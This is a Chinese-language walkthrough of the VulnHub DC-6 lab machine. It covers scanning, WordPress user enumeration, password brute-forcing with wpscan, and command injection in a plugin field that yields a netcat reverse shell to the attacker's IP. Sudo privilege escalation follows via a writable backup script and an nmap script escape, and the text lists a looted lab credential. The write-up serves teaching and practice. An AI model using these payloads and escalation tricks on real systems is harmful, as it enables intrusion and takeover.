DC-6靶机渗透

一、环境搭建:

靶场下载地址:

<span style="background-color:#f4f4f4"><span style="color:#333333">https://www.vulnhub.com/entry/dc-6,315/</span></span>

二、渗透靶场



1、信息收集:寻找靶机真实IP

192.168.150.154



2信息收集:探端口及服务

nmap -p- -sV -sT -A -O 192.168.150.154





3、访问web服务

192.168.150.154





把IP 和域名写入 hosts 文件中

在/目录下

cat /etc/hosts

再次访问



4,信息收集:web指纹识别

Whatweb指纹识别

whatweb -v 192.168.150.154

5,使用扫描网站结构



nikto -h http://192.168.150.154 -o nikto-wordy.txt



访问该页面

<span style="background-color:#f4f4f4"><span style="color:#333333">http://wordy/wp-login.php</span></span>

6,获取用户密码

搜索用户名



<span style="background-color:#f4f4f4"><span style="color:#333333">wpscan --url wordy -e u</span></span>

发现5个用户



制作用户字典

<span style="background-color:#f4f4f4"><span style="color:#333333">vim wordy-users.dic</span></span>



制作密码字典

<span style="background-color:#f4f4f4"><span style="color:#333333">cd /usr/share/wordlists

cp rockyou.txt.gz rockyou.txt.gz.bak

gunzip rockyou.txt.gz rockyou.txt

cat /usr/share/wordlists/rockyou.txt | grep k01 > wordy-pass1.dic</span></span>

<span style="background-color:#f4f4f4"><span style="color:#333333">cat wordy-pass1.dic</span></span>



7,爆破密码

<span style="background-color:#f4f4f4"><span style="color:#333333">wpscan --url wordy -U wordy-users.dic -P wordy-pass1.dic</span></span><span style="background-color:#f4f4f4"><span style="color:#333333">wpscan --url http://wordy/ -U wordy-users.dic -P wordy-pass1.dic</span></span>wpscan --url http://wordy/ --passwords 1.txt



登入





执行whoami

<span style="background-color:#f4f4f4"><span style="color:#333333">http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools

8.8.8.8;whoami</span></span>





将这里修改为114.114.114.114;whoami

开启监听





nc -lvnp 55555

114.114.114.114;nc -e /bin/bash 192.168.150.145 55555

监听成功





进入交互式shell

<span style="background-color:#f4f4f4"><span style="color:#333333">www-data@dc-6:/var/www/html/wp-admin$ </span></span>



开始提权

sudo -l

需要密码







cd /home/mark/stuff

cat things-to-do.txt

发现账户

发现密码



graham - GSo7isUM1D4

输入这个

<span style="background-color:#f4f4f4"><span style="color:#333333">python -c 'import pty; pty.spawn("/bin/bash")'</span></span>

切换用户



查看备份文件

cat /home/jens/backups.sh

发现里面是如下命令,是对web的文件进行打包备份



切换到jens目录下



<span style="background-color:#f4f4f4"><span style="color:#333333">echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh</span></span>



<span style="background-color:#f4f4f4"><span style="color:#333333">echo 'os.execute("/bin/sh")' > getShell

sudo nmap --script=getShell</span></span>



好小子,离成功又近一步!!!